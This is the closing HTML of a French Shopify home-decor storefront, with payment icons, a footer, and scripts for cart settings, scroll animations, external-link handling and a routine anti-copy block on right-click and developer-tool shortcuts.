                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
